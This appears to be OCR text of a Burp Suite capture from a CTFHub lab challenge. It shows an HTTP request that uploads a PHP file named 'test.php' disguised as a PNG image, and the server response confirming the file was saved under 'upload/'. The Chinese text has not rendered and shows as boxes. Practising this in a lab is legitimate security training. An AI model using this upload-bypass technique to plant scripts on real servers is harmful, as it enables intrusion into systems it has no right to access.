 Send
Cancel
Target: http://challenge-8e1e7a537dab9a9e.sandbox.
ub
览...
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-8e1e7a537dab9a9e.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------591039582227458120034343​15048
8 Content-Length: 508
9 Origin: http://challenge-8e1e7a537dab9a9e.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-8e1e7a537dab9a9e.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------59103958222745812003434315048
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: image/png
17
18 □PNG
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 13 Feb 2022 01:44:17 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1055
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('□□□□')
</script>
□□□□□□□□<br>
upload/test.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub □□□□ - js□□□□
</title>
18 </head>
19 <body>
INSPECTOR
Request Attribute
Query Parameters
Body Parameters
Request Cookies
Request Headers
Response Header